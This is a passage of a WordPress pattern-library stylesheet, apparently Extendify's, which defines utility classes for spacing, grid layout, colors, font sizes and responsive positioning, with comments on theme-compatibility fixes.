  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

